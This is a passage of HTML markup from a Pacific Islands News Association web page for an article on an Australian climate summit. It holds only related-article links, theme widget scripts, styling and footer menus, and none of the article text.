content="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png"></span><meta itemprop="name" content="PINA"></span><meta itemprop="headline " content="Australian climate summit could win back Pacific"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pina.com.fj/wp-content/uploads/2022/05/CLIS.jpg"><meta itemprop="width" content="259"><meta itemprop="height" content="194"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_10","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":12233,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_related_posts";
block_tdi_10.post_count = "6";
block_tdi_10.found_posts = "8083";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "1348";
tdBlocksArray.push(block_tdi_10);
</script><h4 class="td-related-title td-block-title"><a id="tdi_11" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_10" href="#">RELATED ARTICLES</a><a id="tdi_12" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_10" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_10 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/22/pro-independence-flnks-unequivocally-reject-latest-agreement-for-new-caledonia/"  rel="bookmark" class="td-image-wrap " title="Pro-independence FLNKS &#8216;unequivocally&#8217; reject latest agreement for New Caledonia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pro-independence FLNKS &#8216;unequivocally&#8217; reject latest agreement for New Caledonia" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/4JUIHDI_AFP__20260119__93A36FL__v1__HighRes__FrancePoliticsGovernment_jpg-1-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/22/pro-independence-flnks-unequivocally-reject-latest-agreement-for-new-caledonia/"  rel="bookmark" title="Pro-independence FLNKS &#8216;unequivocally&#8217; reject latest agreement for New Caledonia">Pro-independence FLNKS &#8216;unequivocally&#8217; reject latest agreement for New Caledonia</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/22/japan-restarts-nuclear-power-plant-almost-15-years-since-fukushima-disaster/"  rel="bookmark" class="td-image-wrap " title="Japan restarts nuclear power plant almost 15 years since Fukushima disaster" ><img class="entry-thumb" src="[data-uri]" alt="" title="Japan restarts nuclear power plant almost 15 years since Fukushima disaster" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/d25169635eed42b148697965e7902f9485c05943-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/22/japan-restarts-nuclear-power-plant-almost-15-years-since-fukushima-disaster/"  rel="bookmark" title="Japan restarts nuclear power plant almost 15 years since Fukushima disaster">Japan restarts nuclear power plant almost 15 years since Fukushima disaster</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/21/new-zealand-and-palau-eye-the-next-two-pacific-forums/"  rel="bookmark" class="td-image-wrap " title="New Zealand and Palau eye the next two Pacific Forums" ><img class="entry-thumb" src="[data-uri]" alt="" title="New Zealand and Palau eye the next two Pacific Forums" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/G_Fzb-nXgAAwsGA-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/21/new-zealand-and-palau-eye-the-next-two-pacific-forums/"  rel="bookmark" title="New Zealand and Palau eye the next two Pacific Forums">New Zealand and Palau eye the next two Pacific Forums</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/20/another-new-caledonia-agreement-signed-in-paris/"  rel="bookmark" class="td-image-wrap " title="Another New Caledonia agreement signed in Paris" ><img class="entry-thumb" src="[data-uri]" alt="" title="Another New Caledonia agreement signed in Paris" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/4JUIHDI_AFP__20260119__93A36FL__v1__HighRes__FrancePoliticsGovernment_jpg-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/20/another-new-caledonia-agreement-signed-in-paris/"  rel="bookmark" title="Another New Caledonia agreement signed in Paris">Another New Caledonia agreement signed in Paris</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/20/motuopuaa-resigns-as-vaisigano-no-2-mp/"  rel="bookmark" class="td-image-wrap " title="Motuopua&#8217;a resigns as Vaisigano No.2 MP" ><img class="entry-thumb" src="[data-uri]" alt="" title="Motuopua&#8217;a resigns as Vaisigano No.2 MP" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/image_processing20260120-10-zh6hk-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/20/motuopuaa-resigns-as-vaisigano-no-2-mp/"  rel="bookmark" title="Motuopua&#8217;a resigns as Vaisigano No.2 MP">Motuopua&#8217;a resigns as Vaisigano No.2 MP</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/20/u-s-warns-china-targeting-pacific-democracies-as-cofa-ties-deepen/"  rel="bookmark" class="td-image-wrap " title="U.S warns China targeting Pacific democracies as COFA ties deepen" ><img class="entry-thumb" src="[data-uri]" alt="" title="U.S warns China targeting Pacific democracies as COFA ties deepen" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/4K4MYR9_501654049_122155802216461524_4784778602625579942_n_jpg-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/20/u-s-warns-china-targeting-pacific-democracies-as-cofa-ties-deepen/"  rel="bookmark" title="U.S warns China targeting Pacific democracies as COFA ties deepen">U.S warns China targeting Pacific democracies as COFA ties deepen</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/05/06/australian-climate-summit-could-win-back-pacific/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Log in to leave a comment </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget tdi_13 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Stay connected</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">529</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/Pacnews2018"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">172</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/pacnews2"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">156</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ"  >Subscribe</a></span></div></div></div></div><div class="td-a-rec td-a-rec-id-sidebar  tdi_14 td_block_template_1">
<style>.tdi_14.td-a-rec{text-align:center}.tdi_14.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_14 .td-element-style{z-index:-1}.tdi_14.td-a-rec-img{text-align:left}.tdi_14.td-a-rec-img img{margin:0 auto 0 0}.tdi_14 .td_spot_img_all img,.tdi_14 .td_spot_img_tl img,.tdi_14 .td_spot_img_tp img,.tdi_14 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_14.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><div style="max-width:300px; width:100%; height:100px;"><iframe src="https://pina.com.fj?_dnid=408&t=1619807756" border="0" scrolling="no" allowtransparency="true" style="width:1px;min-width:100%;*width:100%;height:100%;border:0;"></iframe></div>
</div><div class="td_block_wrap td_block_21 td_block_widget tdi_15 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_15" ><script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"sort":"","custom_title":"Latest article","limit":"3","header_color":"","class":"td_block_widget tdi_15","block_type":"td_block_21","separator":"","custom_url":"","block_template_id":"","m16_tl":"","m16_el":"","post_ids":"-12233","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "1";
block_tdi_15.block_type = "td_block_21";
block_tdi_15.post_count = "3";
block_tdi_15.found_posts = "11290";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "3764";
tdBlocksArray.push(block_tdi_15);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Latest article</span></h4></div><div id=tdi_15 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/22/pro-independence-flnks-unequivocally-reject-latest-agreement-for-new-caledonia/"  rel="bookmark" class="td-image-wrap " title="Pro-independence FLNKS &#8216;unequivocally&#8217; reject latest agreement for New Caledonia" ><img class="entry-thumb" src="" alt="" title="Pro-independence FLNKS &#8216;unequivocally&#8217; reject latest agreement for New Caledonia" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/4JUIHDI_AFP__20260119__93A36FL__v1__HighRes__FrancePoliticsGovernment_jpg-1-150x150.webp"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/22/pro-independence-flnks-unequivocally-reject-latest-agreement-for-new-caledonia/"  rel="bookmark" title="Pro-independence FLNKS &#8216;unequivocally&#8217; reject latest agreement for New Caledonia">Pro-independence FLNKS &#8216;unequivocally&#8217; reject latest agreement for New Caledonia</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T15:42:11+12:00" >January 22, 2026</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2026/01/22/pro-independence-flnks-unequivocally-reject-latest-agreement-for-new-caledonia/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    The signing of a new agreement on New Caledonia&#039;s political and financial future has triggered a fresh wave of reactions from across the French...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/22/japan-restarts-nuclear-power-plant-almost-15-years-since-fukushima-disaster/"  rel="bookmark" class="td-image-wrap " title="Japan restarts nuclear power plant almost 15 years since Fukushima disaster" ><img class="entry-thumb" src="" alt="" title="Japan restarts nuclear power plant almost 15 years since Fukushima disaster" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/d25169635eed42b148697965e7902f9485c05943-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/22/japan-restarts-nuclear-power-plant-almost-15-years-since-fukushima-disaster/"  rel="bookmark" title="Japan restarts nuclear power plant almost 15 years since Fukushima disaster">Japan restarts nuclear power plant almost 15 years since Fukushima disaster</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T15:38:27+12:00" >January 22, 2026</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2026/01/22/japan-restarts-nuclear-power-plant-almost-15-years-since-fukushima-disaster/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    The world&#039;s biggest nuclear power plant has been restarted for the first time since the 2011 Fukushima disaster, its Japanese operator confirmed, despite persistent...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/22/american-samoa-google-ink-deal-to-build-fiber-optic-cable-linking-to-bulikula/"  rel="bookmark" class="td-image-wrap " title="American Samoa, Google ink deal to build fiber optic cable linking to Bulikula" ><img class="entry-thumb" src="" alt="" title="American Samoa, Google ink deal to build fiber optic cable linking to Bulikula" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/b40a18_3ecdab66856144c09d0f9cc449cdd8eemv2-150x150.png"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/22/american-samoa-google-ink-deal-to-build-fiber-optic-cable-linking-to-bulikula/"  rel="bookmark" title="American Samoa, Google ink deal to build fiber optic cable linking to Bulikula">American Samoa, Google ink deal to build fiber optic cable linking to Bulikula</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T15:17:16+12:00" >January 22, 2026</time></span>                    <span class="td-module-comments"><a href="https://pina.com.fj/2026/01/22/american-samoa-google-ink-deal-to-build-fiber-optic-cable-linking-to-bulikula/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    American Samoa has signed an agreement with Google to build a fiber-optic cable connecting the U.S territory to Fiji and French Polynesia as part...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Pacific Islands News Association</span></h4><div class="menu-pina-footer-menu-1-container"><ul id="menu-pina-footer-menu-1" class="menu"><li id="menu-item-1971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1971"><a href="https://pina.com.fj/contact/">Contact</a></li>
<li id="menu-item-1972" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1972"><a href="https://pina.com.fj/membership-inquiries/">Media Membership Inquiries</a></li>
<li id="menu-item-1973" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1973"><a href="https://pina.com.fj/about-us/">About Us</a></li>
<li id="menu-item-1974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-1974"><a rel="privacy-policy" href="https://pina.com.fj/privacy-policy/">Privacy Policy</a></li>
</ul></div></aside>            </div>

            <div class="td-pb-span8">
                <aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Pacific News</span></h4><div class="menu-pina-footer-menu-2-container"><ul id="menu-pina-footer-menu-2" class="menu"><li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-325"><a href="https://pina.com.fj/">Home</a></li>
<li id="menu-item-326" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-326"><a href="https://pina.com.fj/category/news/">News</a></li>
<li id="menu-item-327" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327"><a href="https://pina.com.fj/category/featured/">Featured</a></li>
<li id="menu-item-328" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-328"><a href="https://pina.com.fj/category/business/">Business</a></li>
<li id="menu-item-329" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-329"><a href="https://pina.com.fj/category/sport/">Sport</a></li>
<li id="menu-item-4707" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4707"><a href="https://www.pasifika.news">Pasifika.News</a></li>
</ul></div></aside><aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Partners</span></h4><div class="menu-pina-footer-menu-3-container"><ul id="menu-pina-footer-menu-3" class="menu"><li id="menu-item-330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-330"><a href="https://www.forumsec.org/">PIFS</a></li>
<li id="menu-item-331" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-331"><a href="https://www.pacific.undp.org/content/pacific/en/home/projects/unprac.html">UNPRAC</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-332"><a href="https://www.pacific.undp.org">UNDP Pacific Office</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-333"><a href="https://earthjournalism.net/">Earth Journalism<br> Network (EJN)</a></li>
<li id="menu-item-334" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-334"><a href="https://ifex.org/">IFEX</a></li>
<li id="menu-item-338" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-338"><a href="https://www.eastwestcenter.org/">East West Center</a></li>
<li id="menu-item-335" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-335"><a href="https://www.sprep.org/">SPREP</a></li>
<li id="menu-item-336" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-336"><a href="https://www.abc.net.au/abc-international-development/projects/the-pacific-media-assistance-scheme/">PACMAS</a></li>
</ul></div></aside><aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>&nbsp;</span></h4><div class="menu-pina-footer-menu-4-container"><ul id="menu-pina-footer-menu-4" class="menu"><li id="menu-item-346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-346"><a href="https://www.ffa.int/">FFA</a></li>
<li id="menu-item-345" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-345"><a href="https://www.usp.ac.fj/">USP</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-342"><a href="https://www.spc.int/">SPC</a></li>
<li id="menu-item-1975" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1975"><a href="https://www.oceanianoc.org/">ONOC</a></li>
<li id="menu-item-344" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-344"><a href="https://en.unesco.org/">UNESCO</a></li>
<li id="menu-item-347" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-347"><a href="https://www.ifj.org/regions/asia-pacific.htm">IFJ Asia Pacific</a></li>
